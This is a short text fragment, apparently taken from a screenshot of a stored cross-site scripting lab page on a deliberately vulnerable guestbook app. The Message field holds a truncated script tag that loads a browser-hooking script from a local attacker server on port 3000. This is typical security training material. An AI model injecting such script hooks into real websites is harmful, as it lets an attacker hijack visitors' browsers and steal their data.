 Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Hacker
<script src="http://127.0.0.1:3000/hook.js"></scri
Message *
Sign Guestbook
Clear Guestbook
Name: test
Message: This is a test comment.